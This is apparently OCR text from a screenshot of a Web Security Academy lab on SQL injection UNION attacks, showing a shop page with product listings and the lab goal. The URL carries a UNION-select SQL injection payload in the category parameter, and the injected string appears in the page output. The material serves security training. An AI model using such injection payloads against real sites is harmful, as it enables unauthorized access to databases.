 0a9a0001035edd9282fa42ba00bb005a.web-security-academy.net/filter?category=Accessories%27union+select+null,%27string%27,null--
WebSecurity
Academy
SQL injection UNION attack, findin
Back to lab home
Make the database retrieve the string: 'HfIpTO'
Back to lab description
WE LIKE TO
SHOP
Accessories'union sel
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
Six Pack Beer Belt $12.58 View details
Cheshire Cat Grin $2.77 View details
Giant Pillow Thing $6.69 View details
ZZZZZZ Bed - Your New Home Office $93.94 View details
string